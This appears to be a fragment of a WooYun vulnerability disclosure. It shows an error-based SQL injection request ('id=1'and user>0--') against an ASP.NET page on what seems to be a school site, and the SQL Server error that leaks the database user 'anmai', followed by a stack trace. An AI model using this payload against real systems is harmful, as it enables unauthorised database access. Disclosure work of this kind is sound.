 在将 nvarchar 值 'anmai'
/teacher/mystudy/peixunxiangxi.aspx?id=1%27and%20user>0--
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDat
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRec
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, In
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
teacher.appraise.SqlToDataTable(String sql, DataTable& DT) +93
teacher.peixunxiangxi.Page_Load(Object sender, EventArgs e) +110
System.Web.UI.Control.OnLoad(EventArgs e) +67
www.wooyun.org